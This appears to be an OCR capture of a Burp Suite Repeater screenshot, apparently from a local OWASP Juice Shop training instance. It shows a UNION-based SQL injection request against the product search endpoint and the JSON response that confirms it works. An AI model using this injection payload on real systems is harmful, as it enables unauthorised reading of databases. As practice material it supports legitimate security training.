 1
2
3
4
2
17:59
Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://localhost:3000 HTTP/1
Request
Pretty Raw Hex \n
1 GET /rest/products/search?q=
orange'))UNION%20SELECT%201,2,3,4,5,6,7,8,9%20FROM%20sqlite_
master-- HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://localhost:3000/
9 Cookie: cookieconsent_status=dismiss; continueCode=
XPnLb8Ox9Dw7kYolzjZvRreVAWXI1fabtOmd5B1qyEMJ3mKNQ46aWpXgP2ow
; language=en; welcomebanner_status=dismiss
10 If-None-Match: W/"354c-h+vC5zqctn4ejsz5kyO3tz1zmvk"
11 Priority: u=0
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 141
9 ETag: W/"8d-AuUtFIhRPGbPDpn6ty1xAfDTjJg"
10 Vary: Accept-Encoding
11 Date: Mon, 04 Aug 2025 21:59:44 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 {
"status":"success",
"data":[
{
"id":1,
"name":2,
"description":3,
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":9
}
]
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 4
Request headers 10
Response headers 12
Inspector
Notes
Custom actions
Done 526 bytes | 1,044 millis
Event log All issues Memory: 127.6MB Disabled